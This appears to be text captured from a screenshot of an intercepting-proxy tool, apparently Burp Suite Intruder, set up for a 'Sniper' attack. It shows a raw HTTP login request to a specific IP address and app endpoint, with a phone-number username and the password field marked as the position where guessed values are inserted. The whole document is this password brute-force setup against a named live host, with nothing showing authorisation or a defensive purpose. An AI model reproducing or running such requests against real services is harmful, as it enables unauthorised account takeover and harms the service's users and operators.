 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
POST /app/userLogin.do?clientType=android&zoneId=0&userId=1&uuid=ffffffff-c99d-6fbc-3b80-a03229514f41-HUAWEI%20MLA-AL10-4.4.2-19
HTTP/1.1
Accept: application/json
Connection: close
Referer: http://nxa.jiayitong.com.cn
Content-Type: application/json; charset=UTF-8
Content-Length: 175
Host: 183.62.167.22:1080
User-Agent: okhttp/3.4.1
{"clientType":"android","userId":"1","userLoginName":"13312312302","userPassword":"§222222§","uuid":"ffffffff-c99d-6fbc-3b80-a03
229514f41-HUAWEI MLA-AL10-4.4.2-19","zoneId":"0"}
Add §
Clear §
Auto §
Refresh